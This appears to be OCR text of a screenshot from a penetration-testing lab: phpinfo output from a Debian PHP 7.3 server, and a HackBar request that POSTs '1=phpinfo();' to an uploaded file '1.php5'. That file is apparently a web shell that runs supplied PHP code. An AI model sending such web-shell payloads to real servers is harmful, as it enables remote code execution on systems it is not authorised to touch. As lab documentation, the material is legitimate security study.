 不安全 http://192.168.1.32/1.php5
H 4 2 IP 中A
PHP Version 7.3.19-1~deb10u1
php
System Linux forbidden 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
Build Date Jul 5 2020 06:46:45
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/fpm
Loaded Configuration File /etc/php/7.3/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.3/fpm/conf.d
Additional .ini files parsed /etc/php/7.3/fpm/conf.d/10-opcache.ini, /etc/php/7.3/fpm/conf.d/10-pdo.ini,
/etc/php/7.3/fpm/conf.d/20-calendar.ini, /etc/php/7.3/fpm/conf.d/20-ctype.ini,
/etc/php/7.3/fpm/conf.d/20-exif.ini, /etc/php/7.3/fpm/conf.d/20-fileinfo.ini,
/etc/php/7.3/fpm/conf.d/20-ftp.ini, /etc/php/7.3/fpm/conf.d/20-gettext.ini, /etc/php/7.3/fpm/conf.d/20-
iconv.ini, /etc/php/7.3/fpm/conf.d/20-json.ini, /etc/php/7.3/fpm/conf.d/20-phar.ini,
/etc/php/7.3/fpm/conf.d/20-posix.ini, /etc/php/7.3/fpm/conf.d/20-readline.ini,
/etc/php/7.3/fpm/conf.d/20-shmop.ini, /etc/php/7.3/fpm/conf.d/20-sockets.ini,
/etc/php/7.3/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.3/fpm/conf.d/20-sysvsem.ini,
/etc/php/7.3/fpm/conf.d/20-sysvshm.ini, /etc/php/7.3/fpm/conf.d/20-tokenizer.ini
PHP API 20180731
PHP Extension 20180731
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.1.32/1.php5
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value